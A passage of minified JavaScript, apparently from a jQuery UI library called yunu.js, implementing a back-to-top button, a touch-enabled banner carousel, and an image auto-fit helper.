arguments[1]?150:arguments[1],"object"==_typeof(arguments[0])?"box"==arguments[2]?(o=r=arguments[0],s=e=t("a[href='#top']"),a=yunu.letter(function(){r.scrollTop()>i?e.fadeIn():e.fadeOut("fast")})):(o=t("html,body"),r=t(n),s=arguments[0],e=s.find("a[href='#top']"),a=yunu.letter(function(){c=(r.height()-s.height())/2,s.animate({top:c+r.scrollTop()}),r.scrollTop()+c>i&&s.is(":hidden")&&s.stop(!0,!0).fadeIn(),r.scrollTop()+c<i&&!s.is(":hidden")&&s.stop(!0).fadeOut("fast")})):(o=t("html,body"),r=t(n),s=e=t("a[href='#top']"),a=yunu.letter(function(){r.scrollTop()>i?e.fadeIn():e.fadeOut("fast")})),e.click(function(){event.stopPropagation(),event.preventDefault(),o.animate({scrollTop:0}),s.fadeOut()}),r.scroll(a),this}},t.fn.roll=function(){var e=this,i=arguments[0]?arguments[0]:{};"number"!=typeof i.num&&(i.num=1),"number"!=typeof i.timer&&(i.timer=6e3),"number"!=typeof i.speed&&(i.speed=400),"string"!=typeof i.easing&&(i.easing="swing"),"string"!=typeof i.timing&&(i.timing="ease-out"),void 0===i.adaptive&&(i.adaptive=!0),void 0===i.center&&(i.center=!0);var o,r,s,a,c,u,f,l,d=e.find("ul"),h=d.find("li"),p=h.length,m=h.outerWidth(!0),v=i.lbtn||e.find(".btn_l"),g=i.rbtn||e.find(".btn_r"),y=e.find(".banner_btn").find("a"),w=-p,b=null,T=!1,_=!1,x=0,k=0,C=0,A=0,z=yunu.css3_3d(),I=function(){return"translate3d("+m*w+"px, 0px, 0px)"},D=function(){return m*w};if(e.roll_stop=function(){clearInterval(b)},e.roll_start=function(t){t&&(T=!1),clearInterval(b),b=setInterval(function(){o("-")},i.timer)},d.html(d.html()+d.html()+d.html()),h=d.find("li"),p=h.length,e.css({position:"relative",overflow:"hidden",margin:"0 auto",width:i.width?i.width:i.banner?"100%":i.num*m}),h.css({width:i.banner?m:h.width(),height:"auto",float:"left",position:"relative",overflow:"hidden"}),d.css({width:p*m,height:"auto"}),i.height&&e.height(i.height),i.btn){r=t('<div class="banner_btn"></div>'),s=t("<span></span>");for(var E=0;E<p/3;E++)s.append('<a href="javascript:;"></a>');(y=s.find("a")).first().addClass("in"),r.append(s),e.append(r),"all"==i.btn&&(e.append('<div class="banner_l"></div><div class="banner_r"></div>'),v=e.find(".banner_l"),g=e.find(".banner_r"))}return a=y.add(v).add(g),i.banner?(f=t("div.center:first"),(l=function(){c=e.width(),u=f.width(),m=i.adaptive?c:c>u?c:u,h.width(m),d.width(p*m),z?d.css({transform:I(),transition:"transform 0ms"}):d.css({left:D()})})(),t(n).resize(function(){l()})):a.add(h),z?d.css({transform:I()}).on("webkitTransitionEnd",function(){T&&(w>=0&&(w=-p/3,d.css({transform:I(),transition:"transform 0ms"})),w<=-(p-i.num)&&(w=-(2*p/3-i.num),d.css({transform:I(),transition:"transform 0ms"})),T=!1)}):d.css({position:"absolute",top:0,left:D()}),o=function(t){T||(T=!0,void 0!==t&&("+"==t?w++:w--),y.removeClass("in").eq(-w%(p/3)).addClass("in"),z?d.css({transform:I(),transition:"transform "+i.speed+"ms "+i.timing}):d.stop(!0,!0).animate({left:D()},i.speed,i.easing,function(){w>=0&&(w=-p/3,d.css("left",D())),w<=-(p-i.num)&&(w=-(2*p/3-i.num),d.css("left",D())),T=!1}))},v.click(function(){o("+")}),g.click(function(){o("-")}),y.click(function(n){n.stopPropagation(),T=!1,w=-p/3-t(this).index(),o()}),e.on("touchstart",function(t){T=!1,d.css("transition","transform 0ms"),e.roll_stop(),x=t.originalEvent.changedTouches[0].clientX,C=Date.now(),A=d.position().left,c=e.width()/i.num}),e.on("touchmove",function(t){t.preventDefault(),(k=t.originalEvent.changedTouches[0].clientX-x)>c/3?d.css("transform","translate3d("+(A+c/3+2*c/3*(1-c/3/k))+"px, 0px, 0px)"):k<-c/3?d.css("transform","translate3d("+(A-c/3-2*c/3*(1- -c/3/k))+"px, 0px, 0px)"):d.css("transform","translate3d("+(A+k)+"px, 0px, 0px)")}),e.on("touchend",function(t){_=!1,w>=0&&k>0&&(w=-1,_=1),w<=-(p-i.num)&&k<0&&(w=1-(p-i.num),_=2),(k=t.originalEvent.changedTouches[0].clientX-x)>=c/3||Date.now()-C<300&&k>30||1==_?o("+"):k<-c/3||Date.now()-C<300&&k<-30||2==_?o("-"):o(),e.roll_start()}),b=setInterval(function(){o("-")},i.timer),a.hover(function(){e.roll_stop()},function(){e.roll_start()}),e.fadeTo("slow",1),this},t.fn.imgAuto=function(e,i){i=arguments[1]?arguments[1]:{};var o=function(t,n){"function"==typeof i[t]&&i[t](n)};return t(this).each(function(){function i(){s.width>0||s.height>0?(o("imgAutoStart",s),r.css({display:"block",margin:0}).parent().css("overflow","hidden"),c=s.width,u=s.height,f=a.width(),l=a.height(),d=l/u*c,h=f/c*u,c/u<f/l?p?r.css({width:"100%",height:"auto"}).css("margin-top",-(h-l)/2):r.css({width:"auto",height:"100%"}).css("margin-left",(f-d)/2):p?r.css({width:"auto",height:"100%"}).css("margin-left",-(d-f)/2):r.css({width:"100%",height:"auto"}).css("margin-top",(l-h)/2)):setTimeout(i),o("callback",s)}var r=t(this);r.css("opacity",0);var s=new Image;s.src=r.attr("src");var a,c,u,f,l,d,h,p=!("cover"!=r.attr("img-Auto")&&!e),m=r.attr("width"),v=r.attr("height");m&&v?((a=t('<div class="imgAuto_box"></div>')).css({width:m,height:v,"text-align":"left",overflow:"hidden"}),r.wrapAll(a)):a=r.parent(),i(),r.fadeTo(2e3,1);var g=yunu.letter(i);t(n).resize(g)}),this}}(jQuery,window,document),yunu.rem(320),$(window).resize(function(){yunu.rem(320)});
//# sourceMappingURL=yunu.js.map
